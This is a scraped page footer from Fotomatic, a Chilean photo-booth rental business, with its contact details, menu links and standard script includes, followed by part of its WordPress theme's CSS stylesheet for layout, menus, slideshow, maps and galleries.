   	<div id="text-2" class="widget widget_text"><h4  class="widget-title">Fotomatic</h4>			<div class="textwidget">Arriendo de Cabinas Fotográficas para fiestas, matrimonios y eventos en general en ciudad es como: Santiago - Talca - Chillan -Concepcion - Los Angeles - Temuco - Valdivia - Pto. Montt <br/><br/> Tel.: +56 9 7126 8443<br/> Email: contacto@fotomatic.cl <br/> <br/> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/contacto' target='_blank' rel="noopener"><span>Contáctenos</span></a></div>
		</div>    </aside>
        <aside class="grid_3">
   	    </aside>
        <aside class="grid_3">
   	<div id="text-22" class="widget widget_text">			<div class="textwidget"><div style="margin-top:-25px;"> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/blog' target='_blank' rel="noopener"><span>Lee nuestro blog</span></a></div></div>
		</div>    </aside>
        <aside class="grid_3">
   	<div id="nav_menu-6" class="widget widget_nav_menu"><h4  class="widget-title">Importante</h4><div class="menu-menu-extra-container"><ul id="menu-menu-extra" class="menu"><li id="menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3796"><a href="http://www.fotomatic.cl/cabinas-fotograficas">Modelos de cabinas</a></li>
<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="http://www.fotomatic.cl/como-funciona/">¿Cómo funciona?</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3797"><a href="http://www.fotomatic.cl/blog/">Testimonios</a></li>
<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="http://www.fotomatic.cl/contacto/">Contacto</a></li>
</ul></div></div>    </aside>
    	<div class="grid_12 dotted"></div>  
</section> 
    
        <div class="clearfix row" id="copyright">
   			 <div class="grid_5"><p>Fotomatic 2013-2022 ©  Todos Los Derechos Reservados</p></div>			 
		 		 </div>
		
		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>        </footer>
		<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/superfish/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/js/jquery.prettyPhoto.js' id='prettyphoto-js'></script>
<script type='text/javascript' id='th_scripts-js-extra'>
/* <![CDATA[ */
var ThemeData = {"admin_url":"http:\/\/www.fotomatic.cl\/wp-admin\/admin-ajax.php","directory_uri":"http:\/\/www.fotomatic.cl\/wp-content\/themes\/churchope"};
var Theme_i18n = {"wrong_connection":"Something going wrong with connection..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/script.js' id='th_scripts-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/css/main.css
body_size: 114460
content:
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline;*zoom: 1;}
audio:not([controls]) { display: none; }
[hidden] { display: none;}
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
html, button, input, select, textarea { font-family: Arial, sans-serif; }
body { margin: 0; font-size: 12px; line-height: 18px; }
::-moz-selection { background: #545454; color: #fff; text-shadow: none;}
::selection { background: #545454; color: #fff; text-shadow: none; }
a { color: #00e; }
a:focus { outline: none; }
a:hover, a:active { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; }
dfn { font-style: italic; }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #e8e8e8; margin: 1em 0; padding: 0; }
ins { background: #ff9; color: #000; text-decoration: none; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 1em 0; padding: 0 0 0 40px; }
dd { margin: 0 0 0 40px; }
nav ul, nav ol { list-style: none; list-style-image: none; margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }
figure { margin: 0; }
form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
label { cursor: pointer; }
legend { border: 0; *margin-left: -7px;
padding: 0; white-space: normal; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle;}
button, input { line-height: normal; }
button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; *overflow: visible;}
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *width: 13px; *height: 13px;}
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none;}
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0;}
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {}
input:invalid, textarea:invalid { background-color: #f0dddd;}
table { border-collapse: collapse; border-spacing: 0; }
td { vertical-align: top; }
.chromeframe { margin: 0.2em 0; background: #ccc; color: black; padding: 0.2em 0; }
img { max-width: 100%;width:auto\9;height: auto;vertical-align: middle;  -ms-interpolation-mode: bicubic;}
object { max-width: 100%;width:auto\9;vertical-align: middle;  -ms-interpolation-mode: bicubic;}

/*img.imgborder, .imgborder:not(.thumb)>img { max-width:98% }*/

input, textarea, select { border: 1px solid #dcdcdc; background: #fff; color: #b2aca8; font-size: 11px; font-family: Arial, sans-serif; padding: 10px 13px 9px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

input[type="text"], textarea {-webkit-appearance: none; box-shadow: none;}

select { padding: 0; box-shadow: none; -webkit-box-shadow: none; height: 30px;}

input:focus, textarea:focus, select:focus { outline: none; }
img.imgborder, .imgborder>img, a.imgborder>span.placeholder { background-color: #fff; border: 1px solid #e6e6e6; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; padding: 7px; display: inline-block; -webkit-box-shadow:1px 1px 3px 1px rgba(0,0,0,.04); box-shadow:1px 1px 3px 1px rgba(0,0,0,.04);}

/* bug on avatar Sermon Speaker list*/
/*img.imgborder, .imgborder>img {box-sizing:border-box;}*/

img { box-sizing:border-box;}

span.placeholder { background-color: #ebeaea; width: 20px; height: 20px }
p { margin: 0; padding: 0 0 10px 0 }
body {min-width: 960px}
/***** Standard 960px *****/
.row { margin:0 auto; width:960px; }
.row .row { margin:0 -16px 0 -16px; width:auto; }
.grid_1 { width:48px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_2 { width:128px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_3 { width:208px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_4 { width:288px; margin:0 16px 0 16px; float:left; display:inline; position:relative; min-height: 1px; }
.grid_5 { width:368px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_6 { width:448px; margin:0 16px 0 16px; float:left; display:inline; position:relative; min-height: 1px; }
.grid_7 { width:528px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_8 { width:608px; margin:0 16px 0 16px; float:left; display:inline; position:relative; min-height: 1px; }
.grid_9 { width:688px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_10 { width:768px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_11 { width:848px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.grid_12 { width:928px; margin:0 16px 0 16px; float:left; display:inline; position:relative }
.space_1 { margin-left:96px; }
.space_2 { margin-left:176px; }
.space_3 { margin-left:256px; }
.space_4 { margin-left:336px; }
.space_5 { margin-left:416px; }
.space_6 { margin-left:496px; }
.space_7 { margin-left:576px; }
.space_8 { margin-left:656px; }
.space_9 { margin-left:736px; }
.space_10 { margin-left:816px; }
.space_11 { margin-left:896px; }

/* HEADER */
.header_top { background:url('../images/bg_header_top.png') repeat-x 0 0; overflow:hidden }
.header_bottom { background:url('../images/bg_header_bottom.png') repeat-x 0 100%; overflow:hidden }
header h1 { padding:0; margin:0; }
header .row { position: relative }
.logo a { font-size:44px; font-weight:700; text-decoration:none; text-transform:uppercase; line-height:34px; display: inline-block;}
.logo span, .logo img { margin: 35px 0;}
.logo span {display:block;}

header .widget { padding: 15px 33px 15px 0}
header .ribbon_holder { position: absolute; top:0; right: 0; width:41px; height: 79px; }
header .ribbon_bg { width:41px; height: 74px; display: block; position: absolute; top:0; right: 0; z-index: 1; background: url('../images/ribbon_bg.png') no-repeat 0 100%; -webkit-transition: height 0.2s linear 0s; -moz-transition: height 0.2s linear 0s; transition: height 0.2s linear 0s; }
header .ribbon { width:0; height: 37px; display: block; position: absolute; top:0; right: 4px; border-bottom: 16px solid transparent; z-index: 2; -webkit-transition: height 0.2s linear 0s; -moz-transition: height 0.2s linear 0s; transition: height 0.2s linear 0s; }
header .ribbon span { width:41px; height: 73px; display: block; text-indent: -9999em; position: absolute; top:-16px; left:-20px; right: -20px; bottom: -16px; background: url('../images/ribbon.png') no-repeat 0 100%; -webkit-transition: height 0.2s linear 0s; -moz-transition: height 0.2s linear 0s; transition: height 0.2s linear 0s; text-align: left; }
header .ribbon:hover { height: 43px; }
header .ribbon:hover span { height: 79px; }
header .ribbon_holder:hover .ribbon_bg { height: 79px; }
/*new menu */

.header_top .row { display: table; min-height: 106px;}
.header_top .grid_6 {
	display: table-cell;
	padding: 0 16px 0 16px;
	float: none;
	vertical-align: middle;
}
.header_top .widget ul > li:last-child {padding-bottom: 0;}
.header_top .widget + .widget {margin-top: 0;}

#menu-icon {
	font-size: 16px;
	letter-spacing:-1px;
	text-transform:uppercase;
	font-family:'Open Sans',Arial,Helvetica,sans-serif;
    position: relative;
    transition: all 0.3s linear 0s;
	cursor: pointer;
	line-height:0;
	display:none;
	cursor: pointer;
	margin:26px 0 20px 0;
	text-align:center;}
	
#menu-icon div {
   display:inline-block;
   margin-right:14px;
   top:2px;
   position:relative;
   width: 19px; height: 15px;
   background:url("../images/menu_icon.png") no-repeat 0 0;
}

#menu-icon em {
    display: none;
    height: 2px;
    margin-bottom: 2px;
    width: 10px;
}

.mainmenu li em {
    display: none;
    height: 39px;
	width: 39px;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.3s linear 0s;
	cursor:pointer;
	background:url("../images/bg_dropdown.png") no-repeat center center;
	transition:all 0s ease;
	z-index:3;
}

.mainmenu li:hover > em,
.mainmenu li.sfHover > em,
.mainmenu li.current-menu-item > em  {background:url("../images/bg_dropdown_white.png") no-repeat center center;}

.mainmenu li.active > em, .mainmenu li.active:hover > em, .mainmenu li.sfHover.active > em {background:url("../images/bg_dropdown_d.png") no-repeat center center; transition:all 0s ease;}

/* end of new menu */
.mainmenu { background:url('../images/bg_mainmenu.png') repeat-x 0 100%;padding-bottom: 10px }
.mainmenu_inner { background:url('../images/bg_mainmenu_inner.png') repeat-x 0 0;  }
.main_menu { min-height:59px; float:right;margin-bottom: -10px }
.main_menu ul { padding-top:1px; position:relative; z-index: 10000;}
.hover, .hoverL, .hoverR { position:absolute; top:0; bottom:0; left:0; right:0; }
.main_menu .hover { background: url('../images/bg_active_menu.png') repeat-x 0 0 }
.main_menu .hoverL { background: url('../images/bg_active_menu_shadows.png') no-repeat 0 0 }
.main_menu .hoverR { background: url('../images/bg_active_menu_shadows.png') no-repeat 100% -67px }
.sf-menu, .sf-menu * { margin:0; padding:0; list-style:none; }
.sf-menu { line-height:	1.0; }
.sf-menu ul { position:absolute; top:-999em; width:207px; /* left offset of submenus need to match (see below) */ }
.sf-menu ul li { float:none; /*background: url('../images/bg_dropdown_item.png') no-repeat 50% 100%;*/ box-shadow: inset 0 -15px 43px -13px rgba(0,0,0,.1); transition: background 100ms ease-in-out; -webkit-transition: background 100ms ease-in-out; -moz-transition: background 100ms ease-in-out; -o-transition: background 100ms ease-in-out; position: relative; }
.sf-menu li:hover { visibility:inherit; }
.sf-menu li { float:left; position:relative; }
.sf-menu a { display:block; position:relative; }
.sf-menu>li:hover>ul, .sf-menu>li.sfHover>ul { left:-17px; top:	60px; /* match top ul list item height */ z-index:999; }
.sf-menu>li:hover>ul:before, .sf-menu>li.sfHover>ul:before { content:''; position: absolute; margin: -11px 0 0 42px; width: 0; height: 0; border-left: 9px solid transparent; border-right: 8px solid transparent; border-bottom: 8px solid #eeeeee; }
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top:-999em; }
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left:194px; /* match ul width */ top:-5px; z-index:1000; }
ul.sf-menu li li:hover ul:before, ul.sf-menu li li.sfHover ul:before { content:''; position: absolute; margin: 11px 0 0 -6px; width: 0; height: 0; border-top: 9px solid transparent; border-bottom: 8px solid transparent; border-right: 8px solid #eeeeee; }
ul.sf-menu li li:hover ul.sfRight:before, ul.sf-menu li li.sfHover ul.sfRight:before { content:''; position: absolute; margin: 11px 0 0 207px; width: 0; height: 0; border-top: 9px solid transparent; border-bottom: 8px solid transparent; border-left: 8px solid #eeeeee; border-right: none }
.sf-menu>li { padding:0; height:67px; margin:0; }
.sfHover a { position:relative; }
.sf-menu>li>a { vertical-align:middle; height:67px; display:table-cell; padding:0 15px; }
.sf-menu ul { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; box-shadow:1px 1px 0 0 rgba(0,0,0,.06), 2px 2px 0 0 rgba(0,0,0,.05), 3px 3px 0 0 rgba(0,0,0,.03), 2px 2px 0 2px rgba(0,0,0,.03), 0 0 0 1px rgba(0,0,0,.01), 0 0 0 2px rgba(0,0,0,.01), 2px 2px 0 3px rgba(0,0,0,.01); padding: 5px 0; }
.sf-menu a { text-decoration:none; font-size:12px; position:relative; font-style:normal; cursor:pointer }
.sf-menu ul li.dropdown:before { content:''; display: block; width: 4px; height: 8px; background: url('../images/bg_dropdown.png') no-repeat 0 0; right: 18px; top:50%; position: absolute; margin-top: -4px }

@media only screen and (min-width: 768px) {
	.mainmenu .grid_12 { float: right; width: auto; margin-right: 0;}
	.menu_left .grid_12 {float: left;}
}


/* TITLE */
.gray_line { background:#f6f6f6 url('../images/bg_gray_line.png') repeat-x 0 100%; min-height:29px; border-top:1px solid #fff }
.gray_line .widget { padding: 25px 0 }
#pagetitle h1 { margin:26px 0; font-size:36px; font-weight:700; text-decoration:none; text-transform:uppercase; line-height:30px; display: inline-block; text-shadow: 1px 1px 1px rgba(0,0,0,.2); letter-spacing: -2px }
#pagetitle .extratitle { opacity: .5; font-size: 14px; font-style: italic; padding: 25px 0 12px }

#breadcrumbs { padding: 4px 0 15px; background: url('../images/bg_breadcrumbs.png') repeat-x 0 100%;  min-height: 18px }

body.th_slideshow #breadcrumbs, body.widget_title #breadcrumbs, body.is_home #breadcrumbs { padding: 9px 0 10px;}


#breadcrumbs .grid_12 {margin-bottom: 0;}
.single-th_events #breadcrumbs { padding: 10px 0 }
#breadcrumbs a { text-decoration: none; }


@media only screen and (min-width: 960px) {
	body.layout_left_sidebar #breadcrumbs .grid_12 > span {padding-left: 330px;}
}



/* SLIDESHOW */
.rev_slider iframe {border: none;}
#jcyclemain { display: none;overflow: hidden }
.bgimage { padding: 55px 0 62px;position: relative; }
.slide_link_whole {position: absolute;top: 0;right: 0;bottom: 0;left: 0;display: block;}
.cycle_content { font-size: 16px; }
.jcyclemain .cycle_image .holder { display:inline-block; padding: 35px; background: url('../images/bg_cycle_image.png') repeat-x 0 0; text-align: center; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; }
.jcyclemain.hide_frame .cycle_image .holder { padding: 0; background: none;display: block }
.jcyclemain .cycle_image.right .holder { text-align: right }
.jcyclemain .cycle_image img { margin:0 auto; display:block; background: #fff; padding: 14px; box-shadow: 0 0 9px 0 rgba(0,0,0,.3); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.jcyclemain.hide_frame .cycle_image img { background: none; padding: 0; box-shadow: none; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
.lt-ie9 .jcyclemain .cycle_image img { width:auto; max-width:none }
.jcyclemain .cycle_image.left img, .jcyclemain .cycle_image.right img { height: 235px; width:350px; }
.jcyclemain.hide_frame .cycle_image.left img, .jcyclemain.hide_frame .cycle_image.right img { height: auto; width:auto; max-width:100% }
.jcyclemain .cycle_image.full img { height: 275px; width:830px; }
.cycle_content h3.entry-title { margin:0 0 15px; font-size:48px; font-weight:700; text-decoration:none; text-transform:uppercase; line-height:38px; display: inline-block; text-shadow: 1px 1px 1px rgba(0,0,0,.2); letter-spacing: -2px }
.cycle_content.right { text-align: right }
.cycle_content.center { text-align: center }
#navjcycle { background: url('../images/bg_breadcrumbs.png') repeat-x 0 100%; text-align: center; margin-top:-25px; position: relative; z-index: 150 }
#navjcycle span { display:inline-block; margin:8px auto 5px; height: 7px }
#navjcycle a { text-indent:-9999px; margin:0 4px 0; display:block; width:7px; height:7px; float:left; background:url('../images/bg_dots.png') no-repeat 100% 0;text-align: left; }
#navjcycle a:hover, #navjcycle a.activeSlide { background:url('../images/bg_dots.png') no-repeat 0 0; }
.cycle_content h3.entry-title, .cycle_content .entry-content, .cycle_image { visibility:hidden; opacity:0 }
a.cycle_btn { background: #231b1c url('../images/i_arrow.png') no-repeat 100% 9px; color:rgba(255, 255 , 255 , 0.75) !important; text-decoration: none; font-size:14px; padding: 6px 32px 5px 12px; display: inline-block; box-shadow: 0 1px 0 0 #272122, 0 2px 0 0 #000, 0 3px 0 0 #221a1b; border-radius: 5px; margin-top: 5px; margin-bottom: 10px; }
a.cycle_btn:hover { margin-top: 7px; margin-bottom: 8px; box-shadow: none; }
.bgimage { background-position: 50% 0; background-repeat: no-repeat;}
.bgimage.fixed {max-width: 960px;margin: 0 auto}
.bgimage.repeat { background-repeat: repeat }
.bgimage.repeatx { background-repeat: repeat-x }
.bgimage.repeaty { background-repeat: repeat-y }
.bgimage.left { background-position: 0 0 }
.bgimage.right { background-position: 100% 0 }
.bgimage.middle { background-position: 50% 50% }
.bgimage.bottom { background-position: 50% 100% }
.bgimage.left.middle { background-position: 0 50% }
.bgimage.left.bottom { background-position: 0 100% }
.bgimage.right.middle { background-position: 100% 50% }
.bgimage.right.bottom { background-position: 100% 100% }
#jcyclemain_navigation {position: relative;display: none;}
#jcyclemain_navigation a span {display: none}
#slide_prev, #slide_next {display: block;height: 100px;width: 100px;-webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%;position: absolute;z-index: 1000}
#slide_prev {left: -100px;background: url('../images/slide_navigation.png') no-repeat 0 0;cursor:pointer;}
#slide_next {right: -100px;background: url('../images/slide_navigation.png') no-repeat 0 100%;cursor:pointer;}
#slide_prev:hover, #slide_next:hover {background-color: #292420;background-color: rgba(41, 36, 32, .12);}
/* MAP */
/* Container div for the map */
.location-map-container { overflow: none !important; margin: 0 !important;  padding: 0px !important; border-top: 1px solid #fff; background:#fff }
/* Div on which the map is rendered */
.location-map-canvas { overflow: hidden !important; padding: 0px !important; margin: 0px; color: black !important; background-position: center center !important; background-repeat: no-repeat !important; background-attachment: scroll !important; background-image: url(../images/loading.gif); }
/* Map images returned from google - these setting are required or map will not render correctly */
.location-map-canvas img { background-color: transparent !important; max-width: none !important;  max-height: none !important; visibility: inherit !important; padding: 0px !important; margin: 0px !important; }
/* Panel */
.location-map-canvas-panel { overflow: hidden !important; }
/* Drop shadow for canvas panel */
.location-map-canvas-panel-shadow { -moz-box-shadow: 10px 10px 5px #888; -webkit-box-shadow: 10px 10px 5px #888; box-shadow: 10px 10px 5px #888; }
/* Infowindow */
.location-map-overlay { font-size: 12px !important; padding: 0px !important; margin: 0px !important; color: black !important; text-align: center !important; font-family: arial, sans-serif !important; line-height: normal !important; }
/* Set defaults for links in the overlay window */
.location-map-overlay a { text-decoration: underline; }
.location-map-overlay img { margin: 3px 3px 3px 3px; }
/* InfoWindow title */
.location-map-title { font-weight: bold; margin-bottom: 5px; }
/* Infowindow body */
.location-map-body { }
/* Infowindow links */
.location-map-links { margin-top: 4px; text-align: center; }
/* Directions <div> */
.location-map-directions { display:none; overflow: none !important; margin: 0px !important; padding: 0px !important; margin-top: 20px 0 0 0; }
/* POI list */
.location-map-poi-list { overflow-y: auto; overflow-x: hidden; }
.location-map-poi-list table { width: 100%; line-height: normal; font-size: 12px; }
.location-map-poi-list td { padding: 5px !important; margin: 0px !important; border-bottom: 1px solid ghostwhite; }
/* POI list marker column */
.location-map-poi-list .location-map-marker { width: 32px; height: 32px; text-align: center; vertical-align: middle; padding: 0 !important; margin: 0 !important; }
/* Travel mode images */
.location-map-a { background: url('../images/a.png') no-repeat 0 0; width: 22px; height: 22px; display: block; margin: 0 0 -41px 10px; position: relative; z-index: 2 }
.location-map-b { background: url('../images/b.png') no-repeat 0 0; width: 22px; height: 22px; display: block; margin: 0 0 -41px 10px; position: relative; z-index: 2 }
.location-map-txt { -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; margin: 15px 5px 0; -webkit-box-shadow:0 0 0 5px #f6f6f6; box-shadow:0 0 0 5px #f6f6f6; background:#fff; padding-left: 45px; width:95%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
.location-map-address-error { background:url('../images/error.png') no-repeat 98% 5px }
.location-map-traffic-button { border: black 1px solid !important; margin-top: 5px !important; background-color: white !important; }
.location-map-traffic-button-inner { margin: 2px 4px 2px 4px !important; cursor: pointer !important; text-align: center !important; font-family: Arial, sans-serif !important; color: black !important; font-size: 12px !important; padding: 0px !important; }
.location-map-traffic-button-inner * { margin: 0px !important; vertical-align: middle !important; padding: 0px !important; font-size: 12px !important; }
/*  Div to contain the editable map */
.location-map-edit-canvas { overflow: hidden; text-align: center; padding: 0px 0px 0px 0px; line-height: normal; margin: 0 0 0 0; color: black; }
/* Map images returned from google - these setting are required or map will not render correctly */
.location-map-edit-map img { background-color: transparent !important; max-width: none !important;  /* Some themes have max-width/max-height set, which interferes with map */ max-height: none !important; }
/* Infowindow */
/* Google's IW size is very limited, and Firefox/IE use different heights for elements.  Fixed height is the only solution. */
#location_map_edit_overlay { color: black; margin: 0; padding: 0; font-size: 12px; line-height: normal; height: 140px; }
#location_map_edit_overlay_title { font-weight: bold; width: 80%; }
#location_map_edit_overlay_body { width:90%; height: 75px; }
#location_map_edit_overlay img { width: 32px; height: 32px; border: 1px solid blue; padding: 0; margin: 0; vertical-align: middle; }
/* Add location panel */
#location_map_add_panel { visibility:hidden; }
#location_map_add_address { display: inline; }
/* Map list panel */
#location_map_maplist_panel { }
/* Map list edit/delete/insert links */
.location-map-maplist-links { font-size: 11px; margin-top: 2px; }
/* Map preview panel */
#location_map_preview_panel { width: 100%; }
/* Left panel - includes map list, adjust, and poi panels */
#location_map_left_panel { width: 200px; overflow: hidden; }
#location_map_adjust { min-height: 120px !important; }
/* POI list div */
.location-map-edit-poi-list { overflow: auto; }
.location-map-edit-poi-list table { width: 100%; white-space: nowrap; }
/* POI list marker column */
.location-map-edit-poi-list .location-map-marker { width: 32px; height: 32px; text-align: center; }
.location-map-icon { max-width: 32px; max-height: 32px; }
/* Selected row */
.location-map-selected { background-color: #FFFF99 !important; }
.location-map-alternate { background-color: #f9f9f9; }
/* CONTENT AREA */
#main { background: url('../images/bg_main.png') no-repeat 50% 0; margin-bottom:-44px; top: -44px; /*overflow: hidden; */ padding-top: 23px; padding-bottom: 50px; position: relative; z-index: 2; min-height: 200px;min-width: 960px; }
.th_slideshow #main, .widget_title #main, .is_home #main { top: -9px; margin-bottom:-9px; }
.page-template-template-rightsidebar-php #main, .layout_right_sidebar #main { background: url('../images/bg_main_right.png') no-repeat 50% 0 }
.page-template-template-leftsidebar-php #main, .layout_left_sidebar #main { background: url('../images/bg_main_left.png') no-repeat 50% 0 }
.left-sidebar, .right-sidebar { padding-top: 42px; }
.th_slideshow .left-sidebar, .widget_title .left-sidebar, .is_home .left-sidebar, .th_slideshow .right-sidebar, .widget_title .right-sidebar, .is_home .right-sidebar { padding-top: 7px; }

@media only screen and (min-width: 480px) {
	body.layout_left_sidebar .main-content {float: right;}
}


#main .grid_8 h1, #main .grid_12 h1 { font-size: 30px; margin:  0 0 12px; line-height: 90% }
#main .grid_8 h2, #main .grid_12 h2 { font-size: 26px; margin:  0 0 12px; line-height: 90% }
#main .grid_8 h3, #main .grid_12 h3 { font-size: 22px; margin:  0 0 12px; line-height: 100% }
#main .grid_8 h4, #main .grid_12 h4 { font-size: 18px; margin:  0 0 12px; line-height: 100% }
#main .grid_8 h5, #main .grid_12 h5 { font-size: 16px; margin:  0 0 12px; line-height: 100% }
#main .grid_8 h6, #main .grid_12 h6 { font-size: 14px; margin:  0 0 12px; line-height: 100% }
/*#main .grid_12 .thumb { max-width:914px; }
#main .grid_8 .thumb { max-width:594px; }*/
.wp-caption { }
.wp-caption-text { text-align: center}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.alignright { float:right; margin:0 0 15px 15px }
.alignleft { float:left; margin:0 15px 10px 0 }
.aligncenter {text-align: center;}
.aligncenter, .alignnone { margin-bottom:15px; }
.one_half, .one_third, .one_fourth, .two_third, .three_fourth { float:left; margin:0 20px 0 0; }
.one_half.last, .one_third.last, .one_fourth.last, .two_third.last, .three_fourth.last { margin:0 !important }
.grid_12 .one_half { width:454px }
.grid_12 .one_third { width:296px }
.grid_12 .one_fourth { width:217px }
.grid_12 .two_third { width:612px }
.grid_12 .three_fourth { width:691px }
.grid_8 .one_half { width:294px }
.grid_8 .one_third { width:189px }
.grid_8 .one_fourth { width:137px }
.grid_8 .two_third { width:399px }
.grid_8 .three_fourth { width:451px }

.grid_12 .th_events .one_half { width:409px }
.grid_12 .th_events .one_third { width:266px }
.grid_12 .th_events .one_fourth { width:195px }
.grid_12 .th_events .two_third { width:552px }
.grid_12 .th_events .three_fourth { width:623px }
.grid_8 .th_events .one_half { width:249px }
.grid_8 .th_events .one_third { width:159px }
.grid_8 .th_events .one_fourth { width:115px }
.grid_8 .th_events .two_third { width:339px }
.grid_8 .th_events .three_fourth { width:383px }

a.thumb { display: block; position: relative }
a.thumb.listing { margin-bottom: 17px }
figure.gallery-item { float: left; margin: 0 15px 15px 0; position: relative; }
figure.gallery-item figcaption { display: none; }
.grid_12 .gallery-columns-1 .gallery-item { width:913px }
.grid_12 .gallery-columns-2 .gallery-item { width:449px }
.grid_12 .gallery-columns-3 .gallery-item { width:294px }
.grid_12 .gallery-columns-4 .gallery-item { width:217px }
.grid_12 .gallery-columns-5 .gallery-item, .grid_12 .gallery-columns-6 .gallery-item, .grid_12 .gallery-columns-7 .gallery-item, .grid_12 .gallery-columns-8 .gallery-item, .grid_12 .gallery-columns-9 .gallery-item { width:166px }
.grid_8 .gallery-columns-1 .gallery-item { width:593px }
.grid_8 .gallery-columns-2 .gallery-item { width:289px }
.grid_8 .gallery-columns-3 .gallery-item, .grid_8 .gallery-columns-4 .gallery-item, .grid_8 .gallery-columns-5 .gallery-item, .grid_8 .gallery-columns-6 .gallery-item, .grid_8 .gallery-columns-7 .gallery-item, .grid_8 .gallery-columns-8 .gallery-item, .grid_8 .gallery-columns-9 .gallery-item { width:166px }
.gallery-item img {max-width:150px !important}
.imghover span { background: url('../images/i_more.png') no-repeat 50% 50%; opacity:1; display: block }
.autolink .imghover span, .jpg .imghover span, .png .imghover span, .gif .imghover span { background: url('../images/i_zoom.png') no-repeat 50% 50%; }
a.video .imghover span { background: url('../images/i_video.png') no-repeat 50% 50%; }
/*.grid_8 .thumb img { max-width:592px; }
.grid_12 .thumb img { max-width:912px; }*/
.lightbox { position:relative; display: inline-block;max-width: 100%;width: auto; }
.lt-ie9 .lightbox {max-width:98%}
/* Gallery single */
.single-th_galleries article span.thumb { margin-bottom: 20px; display:block }
.single-th_galleries #main article h1.entry-title, #main .gallery_listing h2.entry-title { padding-bottom: 10px; background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; margin-bottom: 30px; }
.single-th_galleries article h1.entry-title img, h2.entry-title img { margin-top: -5px; float:left; margin-right: 15px }
/* Gallery listing */
.gallery_listing .thumb { float: left; margin:0 30px 10px 0 }
.grid_8 .gallery_listing .thumb { margin-right: 0; float:none }
/*.grid_8 .gallery_listing .thumb img { max-width: 592px }*/
#main .gallery_listing h2.entry-title { padding-top: 5px; font-size: 18px; line-height: 18px; overflow: hidden; margin-bottom: 14px; }
#main .gallery_listing.small h2.entry-title { padding-top: 5px; margin-bottom: 8px; padding-right: 8px }
#main .gallery_listing h2.entry-title a { text-decoration: none; }
#main .gallery_listing { /*overflow: hidden;*/ padding-bottom: 48px; }
#main .gallery_listing .buttons { background: url('../images/bg_footer_widgets.png') repeat-x 0 0; padding-top: 16px; overflow: hidden; margin-top: 13px }
#main .gallery_listing.small { float: left; padding-bottom:12px; overflow: visible;}

#main .gallery_listing.small .thumb { float: none; margin: 0 0 10px 0 }
